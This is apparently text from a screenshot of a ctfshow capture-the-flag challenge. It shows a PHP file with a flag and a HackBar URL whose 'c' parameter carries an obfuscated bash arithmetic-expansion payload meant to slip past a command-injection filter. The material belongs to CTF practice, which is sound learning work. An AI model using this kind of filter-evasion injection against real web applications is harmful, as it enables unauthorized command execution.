 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{c0b831db-fea3-45b0-87d6-871d6abd7f83}";
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://23e96535-f65d-4d76-9660-26d53fa659e9.challenge.ctf.show
/?c=$((~$(($((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$(
(~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((
~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~
$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$
(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(
())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$(())))+$((~$((
))))+$((~$(())))))))